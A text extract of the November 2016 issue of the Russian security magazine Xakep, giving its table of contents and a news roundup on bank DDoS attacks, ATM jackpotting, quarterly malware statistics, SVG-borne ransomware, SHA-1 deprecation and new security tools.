**Вскрываем** обфусцированные приложения для Android

Курс молодого реверсера малвари

**black hat** 

ПРИРУЧАЕМ

WASH

**Nº214** 

Запускаем небезопасный **COOT B Android** 

Изучаем **ВОЗМОЖНОСТИ НОВОГО WAF Shadow Daemon** 

**Cover**<br>**Story** 

Изучаем методы поиска путей обхода современных файрволов для веб-приложений

# ноябрь 2016 **Nº 214**

MEGANEWS Всё новое за последний месяц

• Приручаем WAF'ы Изучаем методы поиска путей обхода современных файрволов для веб-приложений

 $\blacktriangleright$  Зиг-хак Эндрю «weev» Ауэрнхаймер о роли хакеров в политическом активизме

• Большая рыбалка Шлем фишинговые письма своим сотрудникам

Игра в облака Рулим виртуальными серверами при помощи VMware Cloud

• Сила ракушки Выбираем средство разработки и пишем скрипты на PowerShell

RSS в холодном поту Ставим и дорабатываем Coldsweat - сервер синхронизации RSS для своего хостинга

 $\blacktriangleright$  WWW2 Интересные веб-сервисы

• Под флагом Веселого Роджера Почему закрывают торрент-трекеры и что придет им на смену

**• Карманный софт** Выпуск #25. Виджеты

• Мобильный дайджест октября Google Pixel, Android 7.1 и универсальный root для всех смартфонов

Allo, Google Assistant и Pixel Колонка Евгения Зобнина

• Окна для робота Запускаем настольные приложения Windows в Android

• «Введите пароль своего аккаунта» Как взламывают защиту смартфонов от сброса к заводским настройкам

• Карантин для малвари Запускаем небезопасный софт без угрозы утечки личных данных

• Обзор эксплоитов Анализ новых уязвимостей

• Погружение в крипту Часть 5: электронная подпись

• Бэкап или бэкдор? История одного пентеста

• Ломаем софт для Android, часть 3 Обфускаторы, упаковщики и другие средства защиты кода

 $\blacktriangleright$  X-TOOLS Софт для взлома и анализа безопасности

Reversing malware для начинающих Часть 0: введение в ремесло

• Задачи на собеседованиях Задачи от Stack Group и решение задач от Virtuozzo

• Что интересного произошло с нашими программерами за месяц Колонка авторов

• Разработка на R: тайны циклов Выжимаем максимум производительности при обработке больших объемов данных

• Реактивная разработка в Android ReactiveX: фреймворк, который подружил ООП и функциональное программирование

• VK.com как бэкенд: подводные камни Решаем проблемы по заявкам читателей

• Добро пожаловать в Матрицу Изучаем Cappsule, систему изоляции приложений на базе технологий виртуализации

• Безболезненная инъекция Патчим ядро Linux без перезагрузки

**• Выбираем WMS-систему и ее техобеспечение** WMi, SCALE или WMOS? ЦОД или облако?

• Броня для сайтов Изучаем возможности нового WAF Shadow Daemon

• Отказоустойчивые веб-серверы Строим могучее решение на базе наследника OpenVZ

 $\blacktriangleright$  FAQ Вопросы и ответы



#### Кто делает этот журнал

### **@depositphotos**

### Найди нужное изображение за 5 секунд!

Фотобанк с премиум-коллекцией фотографий, векторов и видео.

### БАНКИ ПОД УГРОЗОЙ

Прямые атаки на банки, финансовые организации и принадлежащие им ресурсы и оборудование в последнее время становятся обычной практикой. Так, в день президентских выборов в США многие пользователи могли заметить перебои в работе ресурсов Сбербанка, «Альфа-банка», «ВТБ Банк Москвы», Московской биржи и «Росбанка». В «Лаборатории Касперского» случившееся назвали «первой в этом году масштабной DDoS-волной, направленной на российские банки». По данным экспертов компании, хакеры атаковали сайты как минимум пяти известных финансовых [организаций](https://xakep.ru/2016/11/10/russian-banks-ddosed/) из первой десятки.

*«Атаки организованы с ботнетов, включающих десятки тысяч машин, территориально распределенных по нескольким десяткам стран. Системы защиты банка отработали надежно, атака была оперативно обнаружена и локализована подразделениями киберзащиты Сбербанка. Сбоев в работе сервиса для клиентов банка не было», — заявили представители Сбербанка.*

Ответственность за DDoS-атаки на российские финансовые учреждения взял на себя хакер, известный под псевдонимом vimproduct. Злоумышленник зарабатывает на жизнь, продавая DDoS в качестве услуги, так что устроить атаку ему не составило большого труда. Журналистам vimproduct пояснил, что «Россия вызвала беспокойство некоторых моих клиентов, повлияв на президентские выборы в США». Хакер не признался, кто именно заказал это нападение, но сообщил, что атака обошлась заказчику весьма дорого. Если обычный день услуг vimproduct стоит порядка 25–150 долларов, здесь «сумма, конечно, была совсем другая».

Исследователи компании «Доктор Веб» обнаружили источник атаки — это ботнет, построенный на базе трояна **BackDoor.IRC.Medusa.1.** Он атаковал сайты «Росбанка» и «Росэксимбанка». Специалисты полагают, что он же ответственен и за атаки на Сбербанк и другие финансовые учреждения.

Как можно догадаться по идентификатору, присвоенному малвари, BackDoor.IRC.Medusa.1 — это IRC-бот, который получает команды при помощи протокола обмена текстовыми сообщениями IRC (Internet Relay Chat). Главное предназначение трояна — организация DDoS-атак. Хотя исследованный образец малвари был обфусцирован с использованием пяти различных средств, аналитики компании установили, что малварь способна выполнять несколько типов DDoS-атак, а также может по команде злоумышленников загружать и запускать на зараженной машине исполняемые файлы.

Представители компании Group-IB предупреждают, что хакеры теперь предпочитают обворовывать банки напрямую, компрометируя банкоматы. Техника атаки, названная специалистами [jackpotting](https://xakep.ru/2016/11/23/cobalt-jackpotting/) (от слова джекпот), за последнее время применялась на территории более чем десяти европейских стран, включая банки Армении, Беларуси, Болгарии, Великобритании, Грузии, Испании, Молдовы, Польши, России, Румынии и Эстонии.

В третьем квартале был обнаружен 1 520 931 вредоносный установочный пакет для мобильных — это в 2,3 раза меньше, чем во втором квартале

55,8% мобильных угроз - это RiskTool, легальные приложения, которые потенциально опасны для пользователей, на втором месте различная AdWare (11,6%), а замыкают тройку SMS-трояны (8,5%)

Мобильных банкеров стало в 1,1 раза больше: было найдено 30 167 различных троянов

Начало этой серии атак было положено летом 2016 года на Тайване и в Таиланде: записи с камер наблюдения показали, что преступники просто подходили к банкоматам, делали что-то, после чего машины начинали резво выдавать [деньги.](https://xakep.ru/2016/08/25/thai-bank-heist/)

Самый популярный банкер квартала  $-$  TROJAN-BANKER.ANDROIDOS.SVPENG.Q, распространявшийся через AdSence

Злоумышленники по-прежнему эксплуатируют уязвимости в различных популярных приложениях, и лидерами в этой сфере выступают эксплоит-киты RIC и MAGNITUDE

Самыми распространенными криптовымогателями являются  $CTB-LOCKER$  (атаковал 28,34% пользователей), **LOCKY** (9,60%) и **CRYPTXXX** (8,95%)



Растет и активность малвари на социальных сайтах, причем разработчики зловредов становятся все более изобретательными. Специалисты обнаружили в ноябре новый вектор атак, получивший название *[ImageGate](https://xakep.ru/2016/11/28/imagegate/)*: с его помощью малварь встраивается в изображения и графические файлы, которые далее распространяются в соцсетях. Первым масштабным применением этой атаки стала спам-кампания в социальной сети Facebook, где с помощью SVG-изображений злоумышленники заражали машины посетителей извест-ным вирусом-вымогателем [Locky](https://xakep.ru/2016/11/22/locky-svg/).

Исследователи Group-IB считают, что за происходящим стоит российская хакерская группа Cobalt, названная так из-за одного из инструментов, которым пользуются хакеры, — Cobalt Strike. Также аналитики полагают, что группа Cobalt напрямую связана с другой известной группировкой, Buhtrap, из-за сходства используемых хакерами инструментов. Впрочем, не снижается активность и обычных троянов-банкеров, нацеленных на кражу реквизитов и паролей пользователей. Так, в начале месяца исследователи «Лаборатории Касперского» описали в блоге компании интересный кейс: банкер, который распространялся через рекламные сообщения сети [Google AdSense](https://xakep.ru/2016/11/09/svpeng-android-banker/) и благодаря этому поражал даже тех пользователей, которые посещали только привычные «надежные» сайты. География распространения Trojan-Banker.AndroidOS.Svpeng ограничена только РФ и СНГ, а на пике его «популярность» достигала 37 тысяч атакованных пользователей в день. География атак другого известного трояна, GM Bot, также известного под названиями Acecard, SlemBunk и Bankosy, в этом году значительно расширилась: по данным специалистов компании Avast, вторая версия банкера умеет маскироваться под приложения [более чем 50 различных банков](https://xakep.ru/2016/11/11/gm-bot-versions/) и чаще всего заражает пользователей из США, Канады, Австрии, Германии, Польши, Франции, Турции и Австралии. В большинстве случаев GM Bot выглядит как безобидное приложение для Android или маскируется под плагины типа Flash. И наконец, специалисты компании Fortinet в ноябре обнаружили вирус Banker.GT (для Android), который умеет препятствовать работе [антивирусов](https://xakep.ru/2016/11/23/android-banker-gt-tr-spy/). Пока что малварь атакует исключительно пользователей пятнадцати банков Германии, однако исследователи отмечают, что авторы трояна могут контролировать и изменять список атакуемых мобильных приложений: Banker.GT имеет собственные шаблоны для приложений каждого банка (чтобы пользователь точно ничего не заподозрил) и связывается с управляющим сервером для получения разных пейлоадов для приложений разных банков.

# MEGANEWS



**Мария** «Mifrill» **Нефедова**  [nefedova.maria@gameland.ru](mailto:nefedova.maria%40gameland.ru?subject=)



#### СТАТИСТИКА УГРОЗ В ТРЕТЬЕМ КВАРТАЛЕ 2016 ГОДА

 «Лаборатория Касперского» представила сводный отчет об информационных угрозах в третьем квартале 2016 года. Статистика показала, что число мобильных угроз за этот период немного снизилось, тогда как шифровальщиков стало в 3,5 раза больше.

В третьем квартале было обнаружено 21 новое семейство шифровальщиков и 32 091 новая модификация существовавших ранее

Шифровальщики атаковали 821865 пользователей KSN, что в 2,6 раза превышает показатели второго квартала

 $\rightarrow$  Аналитики компании StatCounter, сообщили, что в октябре 2016 года ими впервые был зафиксирован момент, когда мобильный трафик обогнал десктопный. Согласно телеметрии компании, доля мобильного трафика составила 51,3%, тогда как десктопы породили лишь 48,7% трафика. Такой прирост исследователи объясняют просто: в бедных странах люди не могут позволить себе прибрести компьютер, поэтому пользуются мобильными гаджетами. К примеру, в Индии мобильный трафик составляет 75% от общего числа, тогда как в США, Великобритании и Австралии десктопы по-прежнему опережают мобильные устройства, генерируя 55–58% трафика.

### КАРТИНКА С СЮРПРИЗОМ

**→ 1 января 2017 года большинство** удостоверяющих центров перейдут на использование сертификатов SHA-2, и производители браузеров (включая Microsoft, Google и Mozilla) уже поддержали эту инициативу и готовятся окончательно отказаться от ненадежного алгоритма хеширования SHA-1 в начале года. При этом исследователи компании Venafi сообщают, что сертификаты SHA-1 по-прежнему используют десятки миллионов сайтов, а если точнее, примерно 34% от общего числа. Совсем скоро браузеры начнут отображать предупреждения об опасности таких ресурсов. Эксперты прогнозируют проблемы с доступом, вплоть до полной недоступности некоторых ресурсов.



Специалисты Check Point вычислили метод, с помощью которого хакеры запускают вредоносный код в социальных сетях, таких как Facebook и LinkedIn. Внимательно посмотри [видео процесса заражения](https://youtu.be/sGlrLFo43pY) и не кликай на файлы с необычными расширениями (SVG, JS или HTA)! Эксперты пообещали опубликовать более подробное техническое описание нового вектора атаки, как только уязвимость будет исправлена на большинстве подверженных ей сайтов.

Впрочем, посещая YouTube, теперь тоже надо быть чрезвычайно бдительным: за последние два-три месяца злоумышленники практически превратили этот популярный видеохостинг в площадку для [рекламы](https://xakep.ru/2016/11/28/youtube-malware-scam/) и распространения своих «инструментов». В какой-то момент сотрудники Google, очевидно, перестали справляться с захлестнувшей сервис волной демо малвари, а механизмов автоматической фильтрации подобных видео у YouTube еще нет.

Специалисты пишут, что в изученных ими образчиках вредоносного ПО есть скрытый код, который отправляет все перехваченные у жертв данные авторам малвари. От такой «нечестной игры» разработчиков малвари страдают в итоге не только сами скрипт-кидди, которые ищут малварь на YouTube, но и простые пользователи, чьи учетные и платежные данные в итоге попадают в сети серьезных преступников.

### СОФТ МЕСЯЦА

В последнее время ИБ-эксперты со всего мира заговорили о безопасности интернета вещей. О том, что IoT-устройства, как правило, защищены из рук вон плохо, известно давно, однако череда недавних DDoS-атак заставила обратить на эту проблему пристальное внимание. Ботнеты на основе Mirai, GafGyt, LuaBot, Kaiten, BillGates, Rex или IRCTelnet сформировали самый настоящий тренд. Проблему признают все, включая Марка Шаттлворта, основателя Canonical (компании, которая стоит за Ubuntu):

*«Мы всегда смотрели на Windows как на уязвимую платформу, но теперь старые Linux-устройства оказались настоящей уязвимостью», — Марк Шаттлврот.*

Новая версия Ubuntu Core 16 для [IoT-устройств,](https://xakep.ru/2016/11/07/ubuntu-core-16/) официально выпущенная 3 ноября, предназначена для решения данной проблемы. Основным нововведением разработчиков Canonical стала технология Snappy, которая способна защитить IoT-устройства от хакеров и потери данных. Поработали в Canonical и над обновлениями, так что замена прошивки и попытки «заткнуть дыры» на IoT-устройствах больше не будут головной болью для их владельцев. Разработчики Ubuntu уже сотрудничают с крупными вендорами (IBM, Dell), чтобы дать производителям возможность доставлять обновления на свои устройства автоматически.

В Mozilla занимаются другой стороной пользовательской безопасности: разработчики из этой компании выпустили анонсированный год назад аскетичный браузер Focus для iOS с включенным по умолчанию режимом инкогнито. В браузере нет ничего, кроме адресной строки: нет вкладок, списка любимых сайтов, меню. Только адресная строка и одна-единственная кнопка Erase, которая позволяет одним нажатием стереть всю историю, временные файлы и куки. Впрочем, даже если ее не трогать, после закрытия браузера все данные в любом случае будут стерты.

Focus по умолчанию применяет технологии, хорошо знакомые пользователям Firefox: Private Browsing и Tracking Protection. Кроме того, в настройках пользователь может заблокировать рекламные, аналитические и другие трекеры, которые применяются для отслеживания поведения, а также кастомные шрифты и другие сторонние медиафайлы.

Популярный кросс-платформенный FTP-клиент Filezilla тоже получил новое усовершенствование — правда, не в базовой версии. Разработчик, известный под псевдонимом fzss, представил собственный форк FTP-клиента - [FileZilla](https://xakep.ru/2016/11/07/filezilla-secure/) [Secure](https://xakep.ru/2016/11/07/filezilla-secure/), который наконец-то защищает учетные данные пользователя шифрованием, а не хранит пароли в виде простого текста. Как нетрудно догадаться, fzss пострадал из-за этой особенности FileZilla, после чего и решил самостоятельно решить проблему.

FileZilla Secure доступен на Mac, Linux и Windows (есть в том числе и портативная версия). Специально для параноиков fzss опубликовал и исходные коды, их можно скачать с официального сайта и лично убедиться, что с приложением все в порядке. Энтузиаст собирается поддерживать свою разработку и далее: среди ближайших планов — перевод FileZilla Secure на последнюю версию клиента.

Ну и для равновесия новость с другой стороны баррикад: на новозеландской конференции Kiwicon группа исследователей показала опенсорсный фреймворк [Little Doctor,](https://xakep.ru/2016/11/21/little-doctor) созданный для компрометации приложений чатов, работающих на базе JavaScript. Исследователи продемонстрировали работу своего детища на примере приложений Rocket Chat и Ryver ([видео\)](https://youtu.be/jMKmPW99TFQ).

*«Little Doctor написан в модульном стиле — чтобы создать червя практически на любой платформе, вам понадобится только ваш собственный propagation-модуль. Этот кросс-платформенный червь позволяет похищать файлы любых приложений, которые сообщаются с WebRTC API и Cordova API», — говорят исследователи.*

Код Little Doctor опубликован на GitHub, чтобы исследователи безопасности могли взять его на вооружение.



### 51,3% впервые составила доля мобильного трафика

сайтов по-прежнему 1/3 использует сертификаты SHA-1

«Теперь, спустя шесть месяцев, меня все еще спрашивают, считаю ли я по-прежнему, что Крейг Райт — это Сатоси Накамото. Либо он был Сатоси, либо не был. В любом случае, нам стоит его игнорировать. Я сожалею о том, что вообще ввязался в игру "кем был Сатоси", и собираюсь впредь тратить свое время на более интересные и продуктивные вещи».

**Гевин Андресен** о Крейге Стивене Райте <sup>и</sup> попытКах деанонимизировать Создателя Bitcoin





